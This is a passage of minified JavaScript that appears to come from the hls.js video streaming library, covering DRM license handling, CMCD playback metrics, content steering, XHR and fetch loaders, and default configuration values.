o={responseType:"arraybuffer",url:n},l=e.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,e,r,i){a(t.data)},onError:function(e,r,a,l){s(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:i({url:o.url,data:void 0},e)},'"'+t+'" certificate request failed ('+n+"). Status: "+e.code+" ("+e.text+")"))},onTimeout:function(e,r,i){s(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:i,response:{url:o.url,data:void 0}},'"'+t+'" certificate request timed out ('+n+")"))},onAbort:function(t,e,r){s(new Error("aborted"))}};r.load(o,u,h)}))):Promise.resolve()},e.setMediaKeysServerCertificate=function(t,e,r){var i=this;return new Promise((function(n,a){t.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+e+'"'),n(t)})).catch((function(t){a(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:t,fatal:!0},t.message))}))}))},e.renewLicense=function(t,e){var r=this;return this.requestLicense(t,new Uint8Array(e)).then((function(e){return r.updateKeySession(t,new Uint8Array(e)).catch((function(t){throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:t,fatal:!0},t.message)}))}))},e.setupLicenseXHR=function(t,e,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,t,e,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return t.open("POST",e,!0),a.call(n.hls,t,e,r,i)})).then((function(r){return t.readyState||t.open("POST",e,!0),{xhr:t,licenseChallenge:r||i}})):(t.open("POST",e,!0),Promise.resolve({xhr:t,licenseChallenge:i}))},e.requestLicense=function(t,e){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrl(t.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!t.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,t)}catch(t){r.error(t)}n(l)}else{var h=i.errorRetry,d=h?h.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>d||o.status>=400&&o.status<500)a(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var c=d-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+c+" attempts left"),r.requestLicense(t,e).then(n,a)}}},t.licenseXhr&&t.licenseXhr.readyState!==XMLHttpRequest.DONE&&t.licenseXhr.abort(),t.licenseXhr=o,r.setupLicenseXHR(o,s,t,e).then((function(t){var e=t.xhr,r=t.licenseChallenge;e.send(r)}))}))},e.onMediaAttached=function(t,e){if(this.config.emeEnabled){var r=e.media;this.media=r,r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},e.onMediaDetached=function(){var e=this,r=this.media,i=this.mediaKeySessions;r&&(r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Ut.clearKeyUriToKeyIdMap();var n=i.length;t.CDMCleanupPromise=Promise.all(i.map((function(t){return e.removeSession(t)})).concat(null==r?void 0:r.setMediaKeys(null).catch((function(t){e.log("Could not clear media keys: "+t+". media.src: "+(null==r?void 0:r.src))})))).then((function(){n&&(e.log("finished closing key sessions and clearing media keys"),i.length=0)})).catch((function(t){e.log("Could not close sessions and clear media keys: "+t+". media.src: "+(null==r?void 0:r.src))}))},e.onManifestLoaded=function(t,e){var r=e.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(t,e){return-1===t.indexOf(e.keyFormat)&&t.push(e.keyFormat),t}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},e.removeSession=function(t){var e=this,r=t.mediaKeysSession,i=t.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),r.onmessage=null,r.onkeystatuseschange=null,i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),t.mediaKeysSession=t.decryptdata=t.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(t);return n>-1&&this.mediaKeySessions.splice(n,1),r.remove().catch((function(t){e.log("Could not remove session: "+t)})).then((function(){return r.close()})).catch((function(t){e.log("Could not close session: "+t)}))}},t}();Ra.CDMCleanupPromise=void 0;var Aa=function(t){function e(e,r){var i;return(i=t.call(this,r)||this).data=void 0,e.error||(e.error=new Error(r)),i.data=e,e.err=e.error,i}return l(e,t),e}(f(Error)),ka="m",ba="a",Da="v",Ia="av",wa="i",Ca="tt",_a=function(){function t(e){var r=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){r.initialized&&(r.starved=!0),r.buffering=!0},this.onPlaying=function(){r.initialized||(r.initialized=!0),r.buffering=!1},this.applyPlaylistData=function(t){try{r.apply(t,{ot:ka,su:!r.initialized})}catch(t){D.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,i=r.hls.levels[e.level],n=r.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Da&&n!==ba&&n!=Ia||(a.br=i.bitrate/1e3,a.tb=r.getTopBandwidth(n)/1e3,a.bl=r.getBufferLength(n)),r.apply(t,a)}catch(t){D.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var i=this.config=e.config,n=i.cmcd;null!=n&&(i.pLoader=this.createPlaylistLoader(),i.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHED,this.onMediaDetached,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHED,this.onMediaDetached,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this)},e.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null==(r=e.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=e.tracks.video)?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:"h",sid:this.sid,cid:this.cid,pr:null==(t=this.media)?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,r){void 0===r&&(r={}),o(r,this.createData());var i=r.ot===wa||r.ot===Da||r.ot===Ia;if(this.starved&&i&&(r.bs=!0,r.su=!0,this.starved=!1),null==r.su&&(r.su=this.buffering),this.useHeaders){var n=t.toHeaders(r);if(!Object.keys(n).length)return;e.headers||(e.headers={}),o(e.headers,n)}else{var a=t.toQuery(r);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Ca:"initSegment"===t.sn?wa:"audio"===e?ba:"main"===e?this.hls.audioTracks.length?Da:Ia:void 0},e.getTopBandwidth=function(t){var e,r=0,i=this.hls;if(t===ba)e=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;e=i.levels.slice(0,a)}for(var s,o=v(e);!(s=o()).done;){var l=s.value;l.bitrate>r&&(r=l.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===ba?this.audioBuffer:this.videoBuffer;return r&&e?1e3*Ar.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},a(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},a(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,r=[],i=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=v(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(i(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),r.push(c)}}return r.join(",")},t.toHeaders=function(e){for(var r={},i=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(r["CMCD-"+i[u]]=h)}return r},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var r=t.includes("?")?"&":"?";return""+t+r+e},t}(),Pa=function(){function t(t){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=t,this.log=D.log.bind(D,"[content-steering]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.ERROR,this.onError,this))},e.startLoad=function(){if(this.started=!0,self.clearTimeout(this.reloadTimer),this.enabled&&this.uri)if(this.updated){var t=Math.max(1e3*this.timeToLoad-(performance.now()-this.updated),0);this.scheduleRefresh(this.uri,t)}else this.loadSteeringManifest(this.uri)},e.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),self.clearTimeout(this.reloadTimer)},e.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},e.removeLevel=function(t){var e=this.levels;e&&(this.levels=e.filter((function(e){return e!==t})))},e.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},e.onManifestLoaded=function(t,e){var r=e.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},e.onManifestParsed=function(t,e){this.audioTracks=e.audioTracks,this.subtitleTracks=e.subtitleTracks},e.onError=function(t,e){var r=e.errorAction;if((null==r?void 0:r.action)===Ze&&r.flags===rr){var i=this.pathwayPriority,n=this.pathwayId;this.penalizedPathways[n]||(this.penalizedPathways[n]=performance.now()),!i&&this.levels&&(i=this.levels.reduce((function(t,e){return-1===t.indexOf(e.pathwayId)&&t.push(e.pathwayId),t}),[])),i&&i.length>1&&(this.updatePathwayPriority(i),r.resolved=this.pathwayId!==n)}},e.filterParsedLevels=function(t){this.levels=t;var e=this.getLevelsForPathway(this.pathwayId);if(0===e.length){var r=t[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),e=this.getLevelsForPathway(r),this.pathwayId=r}return e.length!==t.length?(this.log("Found "+e.length+"/"+t.length+' levels in Pathway "'+this.pathwayId+'"'),e):t},e.getLevelsForPathway=function(t){return null===this.levels?[]:this.levels.filter((function(e){return t===e.pathwayId}))},e.updatePathwayPriority=function(t){var e;this.pathwayPriority=t;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(t){i-r[t]>3e5&&delete r[t]}));for(var n=0;n<t.length;n++){var a=t[n];if(!r[a]){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((e=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,this.hls.trigger(T.LEVELS_UPDATED,{levels:e});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},e.clonePathways=function(t){var e=this,r=this.levels;if(r){var i={},n={};t.forEach((function(t){var a=t.ID,s=t["BASE-ID"],l=t["URI-REPLACEMENT"];if(!r.some((function(t){return t.pathwayId===a}))){var u=e.getLevelsForPathway(s).map((function(t){var e=o({},t);e.details=void 0,e.url=Fa(t.uri,t.attrs["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l);var r=new C(t.attrs);r["PATHWAY-ID"]=a;var s=r.AUDIO&&r.AUDIO+"_clone_"+a,u=r.SUBTITLES&&r.SUBTITLES+"_clone_"+a;s&&(i[r.AUDIO]=s,r.AUDIO=s),u&&(n[r.SUBTITLES]=u,r.SUBTITLES=u),e.attrs=r;var h=new xe(e);return or(h,"audio",s),or(h,"text",u),h}));r.push.apply(r,u),xa(e.audioTracks,i,l,a),xa(e.subtitleTracks,n,l,a)}}))}},e.loadSteeringManifest=function(t){var e,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{e=new self.URL(t)}catch(e){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+t)}if("data:"!==e.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);e.searchParams.set("_HLS_pathway",this.pathwayId),e.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:e.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},h={onSuccess:function(t,i,n,a){r.log('Loaded steering manifest: "'+e+'"');var s=t.data;if(1===s.VERSION){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,e).href}catch(t){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(t,e,i,n){if(r.log("Error loading steering manifest: "+t.code+" "+t.text+" ("+e.url+")"),r.stopLoad(),410===t.code)return r.enabled=!1,void r.log("Steering manifest "+e.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==t.code)r.scheduleRefresh(r.uri||e.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+e.url+" rate limited")}},onTimeout:function(t,e,i){r.log("Timeout loading steering manifest ("+e.url+")"),r.scheduleRefresh(r.uri||e.url)}};this.log("Requesting steering manifest: "+e),this.loader.load(s,u,h)},e.scheduleRefresh=function(t,e){var r=this;void 0===e&&(e=1e3*this.timeToLoad),self.clearTimeout(this.reloadTimer),this.reloadTimer=self.setTimeout((function(){r.loadSteeringManifest(t)}),e)},t}();function xa(t,e,r,i){t&&Object.keys(e).forEach((function(n){var a=t.filter((function(t){return t.groupId===n})).map((function(t){var a=o({},t);return a.details=void 0,a.attrs=new C(a.attrs),a.url=a.attrs.URI=Fa(t.url,t.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=e[n],a.attrs["PATHWAY-ID"]=i,a}));t.push.apply(t,a)}))}function Fa(t,e,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];e&&(n=null==o?void 0:o[e])&&(t=n);var l=new self.URL(t);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(t){t&&l.searchParams.set(t,s[t])})),l.href}var Oa=/^age:\s*[\d.]+\s*$/im,Ma=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t&&t.xhrSetup||null,this.stats=new x,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.loadInternal()},e.loadInternal=function(){var t=this,e=this.config,r=this.context;if(e){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(!t.stats.aborted)return a(i,r.url)})).catch((function(t){return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){t.stats.aborted||t.openAndSendXhr(i,r,e)})).catch((function(e){t.callbacks.onError({code:i.status,text:e.message},r,i,n)})):this.openAndSendXhr(i,r,e)}},e.openAndSendXhr=function(t,e,r){t.readyState||t.open("GET",e.url,!0);var i=this.context.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)t.setRequestHeader(o,i[o]);e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&y(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),t.send()},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),e.onreadystatechange=null,e.onprogress=null;var a=e.status,s="text"!==e.responseType;if(a>=200&&a<300&&(s&&e.response||null!==e.responseText)){r.loading.end=Math.max(self.performance.now(),r.loading.first);var o=s?e.response:e.responseText,l="arraybuffer"===e.responseType?o.byteLength:o.length;if(r.loaded=r.total=l,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first),!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,o,e),!this.callbacks)return;var h={url:e.responseURL,data:o,code:a};this.callbacks.onSuccess(h,r,t,e)}else{var d=n.loadPolicy.errorRetry;We(d,r.retry,!1,a)?this.retry(d):(D.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e,r))}}}},e.loadtimeout=function(){var t,e=null==(t=this.config)?void 0:t.loadPolicy.timeoutRetry;if(We(e,this.stats.retry,!0))this.retry(e);else{D.warn("timeout while loading "+this.context.url);var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}},e.retry=function(t){var e=this.context,r=this.stats;this.retryDelay=Ve(t,r.retry),r.retry++,D.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+e.url+", retrying "+r.retry+"/"+t.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Oa.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.loader&&new RegExp("^"+t+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(t):null},t}(),Na=/(\d+)-(\d+)\/(\d+)/,Ua=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Ba,this.controller=new self.AbortController,this.stats=new x}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;null!=t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(o({},t.headers))};return t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)),r}(t,this.controller.signal),s=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length",h=e.loadPolicy,d=h.maxTimeToFirstByteMs,c=h.maxLoadTimeMs;this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,a),self.clearTimeout(this.requestTimeout),e.timeout=d&&y(d)?d:c,this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(a){i.response=i.loader=a;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),e.timeout=c,i.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),c-(o-n.loading.start)),!a.ok){var u=a.status,h=a.statusText;throw new Ga(h||"fetch, bad network response",u,a)}return n.loading.first=o,n.total=function(t){var e=t.get("Content-Range");if(e){var r=function(t){var e=Na.exec(t);if(e)return parseInt(e[2])-parseInt(e[1])+1}(e);if(y(r))return r}var i=t.get("Content-Length");if(i)return parseInt(i)}(a.headers)||n.total,s&&y(e.highWaterMark)?i.loadProgressively(a,n,t,e.highWaterMark,s):l?a.arrayBuffer():"json"===t.responseType?a.json():a.text()})).then((function(a){var o=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var l=a[u];l&&(n.loaded=n.total=l);var h={url:o.url,data:a,code:o.status};s&&!y(e.highWaterMark)&&s(n,t,a,o),r.onSuccess(h,n,t,o)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;r.onError({code:a,text:s},t,e?e.details:null,n)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.response?this.response.headers.get(t):null},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new fn,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Ba(t,e){return new self.Request(t.url,e)}var Ga=function(t){function e(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return l(e,t),e}(f(Error)),Ka=/\s/,Ha=i(i({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ma,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:cn,bufferController:kn,capLevelController:Ea,errorController:nr,fpsController:Sa,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Z,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTime